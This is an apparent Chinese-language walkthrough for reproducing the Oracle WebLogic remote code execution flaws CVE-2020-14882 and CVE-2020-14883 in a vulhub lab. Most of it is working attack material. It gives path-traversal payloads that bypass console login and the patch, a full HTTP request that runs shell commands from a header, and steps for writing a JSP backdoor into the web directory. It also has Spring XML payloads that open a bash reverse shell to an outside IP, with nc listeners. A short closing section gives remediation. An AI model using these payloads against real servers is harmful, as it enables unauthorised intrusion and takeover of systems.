0x01 漏洞描述
近日,Oracle WebLogic Server 远程代码执行漏洞 (CVE-2020-14882)POC 被公开,未经身份验证的远程攻击者可能通过构造特殊的 HTTP GET请求,利用该漏洞在受影响的 WebLogic Server 上执行任意代码。它们均存在于WebLogic的Console控制台组件中。此组件为WebLogic全版本默认自带组件,且该漏洞通过HTTP协议进行利用。将CVE-2020-14882和CVE-2020-14883进行组合利用后,远程且未经授权的攻击者可以直接在服务端执行任意代码,获取系统权限
0x02 漏洞影响
Oracle WebLogic Server,版本10.3.6.0,12.1.3.0,12.2.1.3,12.2.1.4,14.1.1.0
0x03 漏洞复现:
一、环境配置
1.本次漏洞复现采用vulhub的环境,weblocig的版本为12.2.1.3.0,该版本存在漏洞
https://github.com/vulhub/vulhub/tree/173136b310693d50cac183c6218e64c861e2aaf5/weblogic/CVE-2020-14882
2.复现漏洞环境配置

git clone https://github.com/vulhub/vulhub.git

cd vulhub/
cd weblogic/
curl -s https://bootstrap.pypa.io/get-pip.py | python3

service docker start
pip install docker-compose

docker-compose up -d

访问http://45.77.248.227:7001/console,即可部署weblogic环境
二、绕过后台登录
1.权限漏洞绕过,主要的POC如下:
/console/images/%252E%252E%252Fconsole.portal
/console/css/%25%32%65%25%32%65%25%32%66console.portal
大写换成小写可绕过补丁:
/console/css/%252e%252e%252fconsole.portal
2.weblocig12绕过后台登录
三、脚本化利用
1.命令回显
python3 CVE-2020-14882_ALL.py -u http://45.77.248.227:7001/ -c "whomai"
python3 CVE-2020-14882_ALL.py -u http://45.77.248.227:7001/ -c "ls"
2.外置xml文件无回显命令执行
Linux反弹shell为例,编辑好poc.xml文件
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>/bin/bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/45.77.248.227/2233 0>&1]]></value>
</list>
</constructor-arg>
</bean>
</beans>
注意:上面反弹的地址是服务器IP地址

将poc.xml上传到服务器上,然后python3开启http server web
通过脚本执行命令
服务器上用nc监听端口
nc -llvp 2233
四、手工提交利用方式一

1.通过提交如下poc,可远程执行命令,这里最好是通过上面的绕过后台,然后通过burpsuit抓包,修改为如下的POC即可。
GET /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread = (weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter = currentThread.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\A").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();} currentThread.interrupt();') HTTP/1.1
Host: 45.77.248.227:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
Accept: */*
Referer: http://45.77.248.227:7001//console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22);
Accept-Encoding: gzip, deflate
cmd:whoami && pwd
Accept-Language: zh-CN,zh;q=0.9
Cookie: ADMINCONSOLESESSION=8guoLM33tVnPrUomY4v8yi8C9bd-Glfq8JOrW2ntH-gJYHZ-oGgQ!1524101341
Connection: close
2.当前页面的路径为:
/u01/oracle/user_projects/domains/base_domain
3.那么可以在该目录下写入后门文件:
/u01/oracle/wlserver/server/lib/consoleapp/webapp/images

4.通过提交如下poc即可写入后门
GET /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread = (weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter = currentThread.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\A").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();} currentThread.interrupt();') HTTP/1.1
Host: 45.77.248.227:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
Accept: */*
Referer: http://45.77.248.227:7001//console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22);
Accept-Encoding: gzip, deflate
cmd:whoami && pwd & echo 'this is a test!' > /u01/oracle/wlserver/server/lib/consoleapp/webapp/images/test.jsp
Accept-Language: zh-CN,zh;q=0.9
Cookie: ADMINCONSOLESESSION=8guoLM33tVnPrUomY4v8yi8C9bd-Glfq8JOrW2ntH-gJYHZ-oGgQ!1524101341
Connection: close
5.可以看到weblogic虚拟目录下写入了后门文件
6.访问如下地址,即可获取后门
http://45.77.248.227:7001/console/images/test.jsp
五、手工利用方式二
1、linux下通过远程访问xml文件执行反弹shell

首先,我们需要构造一个XML文件,并将其保存在Weblogic可以访问到的服务器上,如http://45.77.248.227:8000/poc.xml:
<?xml version="1.0" encoding="UTF-8" ?>
<beansxmlns="http://www.springframework.org/schema/beans"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<beanid="pb"class="java.lang.ProcessBuilder"init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/45.77.248.227/2233 0>&1]]></value>
</list>
</constructor-arg>
</bean>
</beans>

通过FileSystemXmlApplicationContext()函数远程加载xml,这里访问如下地址:
http://45.77.248.227:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://45.77.248.227:8000/poc.xml")

服务监听nc反弹
nc -lvvp 2233
或者
通过ClassPathXmlApplicationContext()函数远程加载xml
http://45.77.248.227:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.springframework.context.support.ClassPathXmlApplicationContext("http://45.77.248.227:8000/poc.xml")
2、windows下通过FileSystemXmlApplicationContext()函数写入后门文件(weblocig_12版本)
尝试通过FileSystemXmlApplicationContext()加载并执行远端xml文件:
http://192.168.3.136:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.3.1/poc.xml")
poc.xml如下:
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>cmd</value>
<value>/c</value>
<value><![CDATA[../../../wlserver/server/lib/consoleapp/webapp/images/xxx.jsp]]></value>
</list>
</constructor-arg>
</bean>
</beans>
通过此方法,windows可以往images路径下写文件,写入路径为:
../../../wlserver/server/lib/consoleapp/webapp/images/xxx.jsp

访问http://192.168.3.136:7001/console/images/xxx.jsp
写入成功~~
3、weblogic 10 写入后门
因为com.tangosol.coherence.mvel2.sh.ShellSession这个gadget,只存在于weblogic 12,weblogic10 并没有这个gadget(没有包),所以无法使用
需要使用com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext来执行,所有Weblogic版本均适用。
http://ip:7001/console/css/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://server ip :8000/poc.xml")
0X04 漏洞修复
尝试复现的时候发现/console/consolejndi.portal路径也可以触发,所以
至少禁止以下路径的访问。或者直接禁止访问console。
- /console/console.portal
- /console/consolejndi.portal
或者通过官方下载补丁,这里需要正版授权才能下载
升级官方补丁:https://www.oracle.com/security-alerts/cpuoct2020.html